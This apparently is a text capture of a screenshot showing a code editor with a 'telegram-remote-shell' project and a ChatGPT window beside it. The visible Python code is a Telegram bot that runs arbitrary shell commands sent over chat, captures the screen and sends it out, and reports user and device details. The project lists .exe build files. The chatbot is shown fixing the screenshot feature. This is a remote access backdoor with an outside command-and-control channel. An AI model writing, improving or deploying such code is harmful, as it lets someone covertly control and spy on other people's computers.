 C:\Users\PC_Game\Desktop\ДОКУМЕНТИ ДЛЯ КАДРІВ ДКП\telegram-remote-shell-master\telegram-remote-shell.py (telegram-remote-sh
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
telegram-remote-shell-maste
__pycache__
build
dist
.gitignore
autp.bat
config.py
mon-1.png
README.md
requirements.txt
Screenshot.png
screenshot2.PNG
screenshot3.PNG
telegram-remote-shell.py
telegram-remote-shell.spe
test.bat
test.exe.spec
test.log
util.py
welcome.ps1
telegram-remote-shell.py
welcome.ps1
55 out = process.stdout.read() + process.stderr.read()
56 return out.decode(decode_charset)
57
58
59 def on_exists(fname: str) -> None:
60 try:
61 bot.send_photo(chat_id, photo=open(fname, "rb").read())
62 except:
63 traceback.print_exc()
64
65
66 @bot.message_handler(commands=["cmd"])
67 def cmd(message):
68 if message.text:
69 try:
70 result = shell(message.text[5:])
71 if result is not None:
72 if len(result) > 3000:
73 for i in range(0, 1 + int(round(len(result) / 3000))):
74 bot.send_message(message.chat.id, result[i * 3000:i * 3000
75 else:
76 bot.send_message(message.chat.id, result)
77 except Exception as error:
78 bot.send_message(message.chat.id, "Error: " + str(error))
79
80
81 @bot.message_handler(commands=["screenshot"])
82 def screenshot(message):
83 global chat_id
84 chat_id = message.chat.id
85 try:
86 with mss.mss() as sct:
87 # Use a fixed filename without a timestamp
88 filename = "screenshot.png"
89 sct.shot(output=filename, callback=on_exists)
90
91 except Exception as e:
92 traceback.print_exc()
93
94
95
96 @bot.message_handler(commands=["info"])
97 def info(message):
98 bot.send_message(message.chat.id, f"{util.username()}@{util.device()}({util.pl
99
Line 93, Column 1
VPN
chat.openai.com/c/b7ae2f9f-7f1e-4
ChatGPT 3.5
screenshots. The `output` parameter in `sct.shot(output="mon-{mon}.png",
callback=on_exists)` is generating filenames with a timestamp (`{mon}`) by default,
which could lead to caching or delayed updates.
To ensure that you get a new screenshot each time, you can use a fixed filename without a
timestamp. For example:
python
Copy code
@bot.message_handler(commands=["screenshot"])
def screenshot(message):
global chat_id
chat_id = message.chat.id
try:
with mss.mss() as sct:
# Use a fixed filename without a timestamp
filename = "screenshot.png"
sct.shot(output=filename, callback=on_exists)
except Exception as e:
traceback.print_exc()
This way, the filename remains constant, and you should get a new screenshot each time you
call the `/screenshot` command. Make sure to handle the filenames appropriately if you
Message ChatGPT...
ChatGPT can make mistakes. Consider checking important information.
Ps Pr Ai Ch Ae Br
УКР
23:08